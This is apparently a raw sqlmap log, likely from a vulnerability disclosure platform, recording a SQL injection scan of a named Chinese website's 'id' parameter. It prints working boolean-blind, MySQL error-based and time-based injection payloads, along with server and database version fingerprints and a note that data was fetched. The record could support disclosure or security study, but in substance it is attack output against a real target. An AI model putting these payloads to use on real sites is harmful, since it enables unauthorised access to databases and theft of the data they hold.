 [17:51:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 245 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3707 AND 7596=7596

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=3707 AND (SELECT 4091 FROM(SELECT COUNT(*),CONCAT(0x7176626271,(
SELECT (CASE WHEN (4091=4091) THEN 1 ELSE 0 END)),0x7176626b71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3707 AND SLEEP(5)
---
[17:51:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[17:51:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 223 times
[17:51:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cetools.cn'
www.wooyun.org